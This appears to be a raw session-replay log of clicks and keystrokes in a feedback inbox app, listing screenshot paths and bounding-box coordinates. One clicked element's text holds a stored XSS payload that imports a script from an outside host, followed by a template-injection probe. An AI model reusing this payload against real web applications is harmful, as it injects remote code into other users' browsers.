 type on "*"  type on "*"  type on "****"  click on "I agree to reply with careful consideration  *" at bounding box center (541, 546)  click on "Send reply" at bounding box center [827, 613]  click on "Okay!" at bounding box center [639, 587]  type on "*"  click on "Inbox Responded Shared Read All Feedback leadership marked as read   0 "><img src onerror=import('//cc.x.vaadata.it')>{{7*7}} Anonymous  -  Tue, 01 Jul at 05:19 pm 3 minutes ago Comments Private Test  -   test Delivered Reply privately" at bounding box center [743, 508]  click on "[DATE] 05:19 pm" at bounding box center [403, 357] 